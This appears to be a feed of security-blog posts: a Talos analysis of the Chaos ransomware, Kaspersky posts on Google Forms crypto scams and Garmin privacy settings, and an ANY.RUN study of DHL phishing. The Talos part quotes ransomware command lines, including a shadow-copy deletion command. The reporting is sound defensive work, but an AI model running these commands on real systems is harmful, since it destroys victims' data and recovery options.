Talos IR observed during investigation the evidence of the encryption command execution in the victim environment. The ransomware performs selective encryption on the targeted files on the victim machines by encrypting specific portions of the files, enhancing the speed of the encryption. It appends “.chaos” file extensions to the encrypted files on the victim machine.

Chaos Windows encryption command:

C:Users$filename[.]exe /lkey:"32-byte key" /encrypt_step:40 /work_mode:local_network

The new Chaos ransomware represents an encryptor that possesses the ability to encrypt files not only across local resources but also throughout network resources. It employs anti-analysis techniques specifically designed to evade detection, alongside a multi-threaded operation that facilitates rapid encryption. This design is intended for maximum impact on targeted organizations, all while ensuring operational stealth and implementing recovery prevention capabilities.

Talos found a few samples of Windows version of the Chaos ransomware encryptor, which are 32-bit executables that were compiled in February, March and May 2025, indicating the active operations of the Chaos group.

In this section we explain the functionalities of the new Chaos ransomware encryptor used to target Windows machines.

The Chaos ransomware implements a multi-layered anti-analysis technique that systematically identifies and evades a range of debugging tools, virtual machine environments, automated sandboxes and security analysis platforms through window enumeration, process monitoring and timing analysis techniques:

All these detection evasion techniques are implemented in the ransomware by employing hash-based comparisons against precomputed signatures to avoid storing plaintext tool names that could be detected through static analysis, ensuring the malware immediately terminates execution upon detecting any analysis environment to prevent analysis.

Following a successful evasion, the ransomware parses command-line configuration parameters provided by the operator during the attack. A sample encryption command is shown below:

Encryptor[.]exe /lkey:"32-byte key" /encrypt_step:$0-100 /work_mode:$mode /ignorar_arquivos_grandes

Simultaneously, the ransomware executes an obfuscated system command that performs shadow copy deletion to prevent file recovery through Windows System Restore. Each character of the command is stored as byte value followed by 0x0E in the binary and is decrypted during execution using the custom algorithm shown in the screenshot.

The decrypted volume shadow copy deletion command is shown below:

cmd.exe /c vssadmin to delete shadows /all

The ransomware employs hybrid cryptographic techniques utilizing Elliptic Curve Diffie-Hellman (ECDH) with Curve25519 for asymmetric operations and AES-256 for symmetric file encryption.

In each execution, the ransomware generates a unique ECC key pair using windows CNG (Cryptography Next Generation), with the private key maintained in memory and the public key exported as ECCPUBLICBLOB format. File-specific encryption keys are derived through ECDH key agreement combined with the operator-controlled 32-byte master key and another key (generated for each encryption iteration), ensuring each file receives a unique encryption key.

Chaos Ransomware handles three different modes of encryption: local, network and local_network (both).

In local encryption mode, the ransomware is configured to encrypt only the targeted set of files on the infected machine. It initiates its attempts by seeking normal access, and in the event of a failure to gain standard access, it elevates its privileges by modifying the security descriptors, followed by executing token impersonation. It accomplishes this by enumerating system processes such as svchost.exe and explorer.exe, subsequently opening process tokens. Through this method, the ransomware impersonates high-privilege security contexts, effectively bypassing file access restrictions on victim machines.

The ransomware performs recursive directory traversal while skipping system-critical folders and files to prevent system instability while targeting user created documents. Folders excluded for encryption by Chaos ransomware on Windows machines include:

Files excluded for encryption by Chaos ransomware on Windows Machine include:

In the network encryption mode, the ransomware performs network discovery by enumerating local network interfaces, identifying private IP address ranges, generating target lists for all hosts within discovered subnets and connects to discovered machines using SMB, and enumerating and queuing the available network shares for encryption while excluding the administrative shares (ADMIN$, C$ and IPC$). This technique may allow the ransomware to propagate across entire corporate infrastructures, encrypting shared drives, network-attached storage and distributed file systems, significantly amplifying the attack’s impact.

Chaos ransomware performs selective encryption based on the command line configuration parameter “/encrypt_step” specified by the operator during the attack. It calculates specific file offsets for encryption to optimize the encryption speed with complete file corruption. It appends metadata of 60 bytes containing the public key in ECCPUBLICBLOB format and other encryption parameters such as algorithm identifier, key data size to every encrypted file and renames the file extension with the “.chaos” extension.

The ransomware decrypts its ransom note message using a custom XOR cipher with a 25-byte key. It allocates 1310 bytes (0x51E) for the decrypted note in the machine memory and employs complex offset calculations to obfuscate the simple XOR operation. The encrypted data is decrypted in 5-byte chunks using a distinct XOR key pattern from the 25-byte key. The decrypted ransom message is written in the file “readme[.]chaos[.]txt”.

The 25-byte key used for ransom note XOR decryption is:

e2 80 9a d0 a3 28 65 d1 97 d0 b9 d0 94 09 3e d1 85 d1 86 1d 01 e2 80 b9 e2

After completing encryption, the ransomware executes cleanup procedures, which include worker threads termination, freeing memory buffers, releasing cryptographic resources, cleaning network connections, closing file handles, and terminating the process, ensuring the proper program termination.

Talos assesses with moderate confidence that the new Chaos ransomware group is either a rebranding of the BlackSuit (Royal) ransomware or operated by some of its former members. This assessment is based on the similarities in TTPs, including encryption commands, the theme and structure of the ransom note, and the use of LOLbins and RMM tools in their attacks.

Talos IR observed that the Chaos operator utilizes configuration parameters for the encryption process during the attack, including “lkey”, “encrypt_step”, and “work_mode”. This configuration enables the ransomware to selectively encrypt both local and network resources within the victim’s environment.

Enc.exe /lkey:"" /encrypt_step:40 /work_mode:local_network 32-byte>

A similar encryption technique usage was seen in earlier Royal and BlackSuit ransomware attacks according to the external security reporting. Although the names of the encryption parameters used seemed different, the action remained the same.

The table shows the encryption parameters similarities of the new Chaos and BlackSuit (Royal) ransomware.

|

Chaos |

BlackSuit (Royal) |

Purpose |

|

/lkey |

-id |

32-byte key |

|

/encrypt_step |

-ep |

Defines the portion / percentage of each targeted file to be encrypted. |

|

/kill_vms |

–stopvm |

stops virtual machines from running on the target system |

The Chaos ransomware ransom note shares a similar theme and structure to Royal/BlackSuit, including a greeting, references to a security test, double extortion messaging, assurances of data confidentiality and an onion URL for contact.

Additionally, Talos observed the similarities in the techniques employed in the Chaos ransomware attacks with that of the BlackSuit ransomware TTPs, as reported in CISA’s StopRansomware advisory for BlackSuit (Royal) ransomware.

Ways our customers can detect and block this threat are listed below.

Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.

Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free here.

Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances such as Threat Defense Virtual, Adaptive Security Appliance and Meraki MX can detect malicious activity associated with this threat.

Cisco Secure Network/Cloud Analytics (Stealthwatch/Stealthwatch Cloud) analyzes network traffic automatically and alerts users of potentially unwanted activity on every connected device.

Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.

Cisco Secure Access is a modern cloud-delivered Security Service Edge (SSE) built on Zero Trust principles. Secure Access provides seamless transparent and secure access to the internet, cloud services or private application no matter where your users work. Please

contact your Cisco account representative or authorized partner if you are interested in a free trial of Cisco Secure Access.

Umbrella, Cisco’s secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network.

Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.

Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.

Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.

Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

Snort SIDs for the threats are:

ClamAV detections are also available for this threat:

IOCs for this threat can be found in our GitHub repository here.

Cisco Talos Blog – Read More

You’ve probably filled out a Google Forms survey at least once — likely signing up for an event, taking a poll, or gathering someone else’s contacts. No wonder you did — this is a convenient and easy-to-use service backed by a tech giant. This simplicity and trust have become the perfect cover for a new wave of online scams. Fraudsters have figured out how to use Google Forms to hide their schemes, luring victims with promises of free cryptocurrency. And all the victim has to do to fall into the trap is click a link.

Just like parents tell their kids not to take candy from strangers, we recommend being cautious about offers that seem too good to be true. Today’s story is exactly about that. Our researchers have uncovered a new wave of scam attacks exploiting Google Forms. Scammers use this Google service to send potential victims emails offering free cryptocurrency.

As is often the case, the scam is wrapped in a flashy, tempting package: victims are lured with promises of cashing out a large sum of cryptocurrency. But before you can get your payout, the scammers ask you to pay a fee — though not right away. First, you have to click a link in the email, land on a fake website, and enter your crypto wallet details and your email address (a nice bonus for the scammers). And just like that, you wave goodbye to your money.

If we take a closer look at these emails, we’ll see that they don’t exactly win any awards for looking legit. That’s because, while Google Forms is a free tool that allows anyone, including scammers, to create professional-looking emails, these emails have a very specific look that’s pretty hard to pass off as a real crypto platform notification. So why do scammers use Google Forms?

Because this allows the message to slip through email filters, and there’s a good reason for that. Email messages like these are sent from Google’s own mail servers and include links to the domain forms.gle. The links look legit to spam filters, so there’s a good chance these messages will make it into your inbox. This is how scammers exploit the good reputation of this online service.

Google Forms scams are on the rise. According to some experts, the number of these scams increased by 63% in 2024 and likely continues to grow in 2025. That means one thing: you need to share this post right now with your loved ones who are just starting to explore the internet. Tell them about the most common types of scams today and how to protect themselves.

The easiest and most effective approach is to rely on a trusted security tool that alerts you whenever you try to visit a phishing website. What are some other things you can do?

If you’ve grown tired of all the Google Forms scams, you can set up a filter for the phrase “Create your own Google Form” in your email client. Every single Google Forms email contains that phrase, so the filter will move any messages with the text right to the spam folder. The problem with this approach is that you might miss legitimate emails from Google Forms. Here’s how to block these emails in Gmail and Outlook.

Read about other tricks that scammers have up their sleeves:

Kaspersky official blog – Read More

Sports smartwatches continue to be a prime target for cybercriminals, offering a wealth of sensitive information about potential victims. We’ve previously discussed how fitness tracking apps collect and share user data: most of them publicly display your workout logs, including precise geolocation, by default.

It turns out that smartwatches continue that lax approach to protecting their owners’ personal data. In late June 2025, all COROS smartwatches were found to have serious vulnerabilities that exposed not only the watches themselves but also user accounts. By exploiting them, malicious actors can gain full access to the data in the victim’s account, intercept sensitive information like notifications, change or factory-reset device settings, and even interrupt workout tracking leading to the loss of all data.

What’s particularly frustrating is that COROS was notified of these issues back in March 2025, yet fixes aren’t expected until the end of the year.

Similar vulnerabilities were discovered in 2022 in devices from arguably one of the most popular manufacturers of sports smartwatches and fitness gadgets, Garmin, although these issues were promptly patched.

In light of these kinds of threats, it’s natural to want to maximize your privacy by properly configuring the security settings in your sports apps. Today, we’ll break down how to protect your data within Garmin Connect and the Connect IQ Store — two online services in one of the most widely used sports gadget ecosystems.



The privacy settings are located in different sections of the menu depending on whether you’re using the mobile app or the web version.

How to find the privacy settings in Garmin Connect for iOS — the process is essentially the same in the Android version of the app

There, you can adjust the visibility of your profile, activities, and steps, and even decide who can see your badges. For the highest level of privacy, we recommend selecting Only me. This ensures that your personal information, workout stats, and other data are visible only to you.

Revealing your routes is one of the most significant privacy risks. This could allow malicious actors to track you in near real-time.

Analysis of publicly available geodata has repeatedly revealed leaks of highly confidential information — from the locations of secret U.S. military bases exposed by anonymized heatmaps of service members’ activity, to the routes of head-of-state motorcades, pieced together from their bodyguards’ smartwatch tracking data. All this data ended up publicly accessible, not because of a hack, but due to incorrect privacy settings within the app itself, which broadcasts all of the owner’s movements online by default.

These leaks clearly showed that data from wearable sensors can cause a lot of problems for their wearers. Even if you’re not guarding top government officials, training maps can reveal your home address, workplace, and other frequently visited locations.

Garmin’s tactical watch models include a Stealth mode feature, designed specifically for military personnel. In their line of work, a lack of privacy can be a matter of life and death. However, with Garmin Connect, you can set up your own privacy zones for almost every Garmin gadget.

Garmin’s Privacy Zones are quite similar to a feature Strava introduced back in 2013. They automatically hide the start and end points of your workouts if these fall within a designated area. And even if you share your workout with the whole world, it’ll be impossible to see your exact location — for example, your home.

Just a bit further up in that same section, it’s worth checking out other ways your movement data might be used: for instance, to create heatmaps based on user routes. You can opt out of sharing this kind of data. To understand what each function does and how to adjust it, simply tap Edit directly below it. A description will pop up, explaining what data is collected and how it’s used.



Changing your privacy settings won’t retroactively apply to activities you’ve already saved in Garmin Connect. Even if you crank up your privacy to the max right now, all your past recordings will still show up with the visibility settings they had when you first created them. So if you’ve been using Garmin for a while and you’re just now getting around to tweaking your privacy, you’ll want to update your previously saved activities as well.

You can only change the privacy settings for your previously saved activities in the web version of Garmin Connect.

You can remove specific saved activities so no one can see them.

If you need to wipe all your previously saved activities, and you have a lot of them, it might be easier to delete your old account and create a new one. However, keep in mind that deleting your account will result in the loss of all your workout data and health metrics.

Another potential source of personal data leaks comes from devices and services that have access to your Garmin Connect account. If you frequently switch out your sports gadgets, make sure you remove them from your account.

Next, check the list of third-party apps that have access to your account:

It’s not just incorrect privacy settings in Garmin Connect that can expose your data. Vulnerabilities in apps and watch faces available through the Connect IQ Store marketplace can also lead to data leaks. In 2022, security researcher Tao Sauvage found that the Connect IQ API developer platform contained 13 vulnerabilities. These could potentially be exploited to bypass permissions and compromise your watch.

Some of these vulnerabilities have been lurking in the Connect IQ API since its very first release back in 2015. Over a hundred models of Garmin devices were at risk, including fitness watches, outdoor navigators, and cycling computers. Fortunately, these vulnerabilities were patched in 2023, but if you haven’t updated your device since before then (or you purchased a used gadget), it’s crucial to update its firmware to the latest version.

Even though these specific vulnerabilities have been fixed, the Connect IQ Store remains a potential entry point for future threats. Because of this, we recommend the following:

In an era of increasing cyberthreats to IoT devices, properly configuring the privacy settings on your wearables is crucial. Your digital security doesn’t just depend on device vendors; it also relies on the steps you take to protect your personal data.

To manage privacy for popular apps and gadgets, be sure to use our free service, Privacy Checker. And to stay on top of the latest cyberthreats and respond quickly, subscribe to our Telegram channel. Finally, the specialized privacy protection modes in Kaspersky Premium ensure maximum security for your personal information and help prevent data theft across all your devices.

Below are detailed instructions on how to configure security and privacy for the most popular running trackers.

Kaspersky official blog – Read More

ANY.RUN’s services processes data on current threats daily, including attacks affecting supply chains. In this case study, we analyze examples of DHL brand abuse. The company is a leading global logistic operator, and attackers exploit its recognition to send phishing emails, potentially targeting its partners.

We will demonstrate how ANY.RUN’s solutions can be used to identify such threats, collect technical indicators, and enhance security. Here are the key findings.

A supply chain attack is a type of cyberattack where adversaries gain access to a target organization by compromising a less protected external participant in the interaction chain: a contractor, a supplier, a technology partner, or another link.



The data from Cyble reveals supply chain attacks steady growth. From October 2024 to May 2025, an average of more than 16 incidents per month has been recorded, a 25% increase from the previous eight-month period. A sharp spike in activity was observed in April and May 2025. This dynamic indicates growing attacker interest in this attack model and its increasingly widespread use in real campaigns.

Real-world examples include the Scattered Spider group’s attack on Australian airline Qantas. The attackers penetrated through a third party (contact center), which is typical for such attacks.

Suppose we are information security specialists at a company that collaborates with DHL and could be used by attackers as an intermediate link in the attack chain.

Our task is to detect timely phishing emails disguised as official correspondence from DHL. Such messages may target company employees, contractors, or other DHL partners.



To identify such activity, we use ANY.RUN’s YARA Search — we’ll create a rule that allows us to find .eml files mentioning DHL in the From, To, and Subject headers. This will help collect indicators, identify malicious attachments, and assess potential risks to our infrastructure.

The search delivered over 110 files and associated analysis sessions (tasks) from the ANY.RUN’s Interactive Sandbox. This data allows us to:

Not all found objects contain malicious payloads, but many are interesting from an analytical perspective, as examples of malicious brand abuse.

To effectively detect and analyze DHL-themed phishing attempts within your infrastructure, consider the following practices:

Utilize a YARA rule to scan your email endpoints for any emails related to DHL. Here’s an example of a YARA rule you can use:

This rule helps identify emails that mention DHL in the subject line, sender, or recipient fields.

ANY.RUN’s Interactive Sandbox allows you to safely open and interact with suspicious files and URLs.

You can safely open emails and click through any attachments or links within a controlled environment. This helps in understanding the full attack chain from the initial phishing email to the execution of any malicious payloads.

Leverage ANY.RUN’s Threat Intelligence Lookup to quickly verify whether an artifact (URLs, file hashes, or even command line activities) involved in an alert within your company is associated with a specific attack.

Gather context on the alerts by identifying related campaigns and understanding the broader context of the attacks. This helps in recognizing common tactics, techniques, and procedures (TTPs) used by attackers, allowing for faster and more accurate responses to potential threats.



We shall analyze in ANY.RUN’s Sandbox one of the emails found by YARA scanning.



The email sender masquerades as DHL Express International. The “From” field displays the corresponding display name, but the actual sender address Haalasolamagic@cirrcor[.]com belongs to a third-party organization not affiliated with DHL.

The email is directed to an address in the meralco[.]com[.]ph domain, belonging to Meralco, the largest energy company in the Philippines. Previously, DHL objects were mentioned in Meralco’s planned power outage notifications, and in May 2025, Meralco’s subsidiary MSpectrum announced a joint project with DHL Supply Chain Philippines.

Based on this, we can assume that the cooperation between DHL and Meralco does exist, and the attackers’ use of such an addressee may not be coincidental.

The email looks like a part of an attempt at a supply chain attack. The email is not directed to DHL, but to an organization affiliated with it. The use of corporate identity and business context may be part of a scenario where attackers try to gain access to the main target through its partners or contractors — a typical technique in targeted campaigns.

IMPORTANT: Please report all instances of DHL impersonation to the company’s official Anti-Abuse Mailbox.

The email body uses DHL’s corporate identity and phrasing typical for business correspondence. The recipient is asked to open an attachment — a file named “Draft BL & Shipping Invoice.shtm,” allegedly containing a preliminary invoice and waybill for confirmation. The .shtm (a variant of .html) extension is likely used for masking and bypassing email filters.



When the attached file is opened in a browser, a DHL-styled web page is displayed with a password submission form. The user is asked to authenticate to view an allegedly encrypted document supposedly sent from DHL. This is typical for phishing pages imitating official delivery services and used to collect credentials.



The network activity generated while interacting with this form contains a request to submit-form[.]com.

This service is used to collect data entered in HTML forms and allows redirecting it directly to a specified email address.

If we try to analyze the network request sent when entering data into the form, we’ll only see a connection through port 443. The connection is encrypted, and its content, including the entered password, is not available for viewing without applying MITM methods.

